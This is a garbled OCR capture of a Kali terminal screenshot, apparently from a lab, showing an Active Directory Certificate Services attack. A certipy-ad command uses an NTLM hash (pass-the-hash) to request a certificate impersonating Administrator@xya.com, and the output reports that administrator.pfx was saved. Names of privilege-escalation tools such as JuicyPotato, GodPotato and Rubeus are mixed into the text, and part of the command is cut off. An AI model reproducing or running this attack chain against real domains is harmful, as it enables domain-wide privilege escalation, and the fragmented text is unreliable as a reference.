 impacket-0... git-dumper... venv JuicyPotato StandIn_v1... RunasCs.exe
┌──(root㉿kali)-[~/Desktop]
└─# certipy-ad req -u 'cert_admin@xya.com' -hashes 'aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42' -ca xya-
late User -upn Administrator@xya.com -dc-ip 192.168.70.137
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 3
GodPotato-... PrintSpoof... SharpHoun...
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator@xya.com'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
Rubeus.exe powerview....
[*] Wrote certificate and private key to 'administrator.pfx'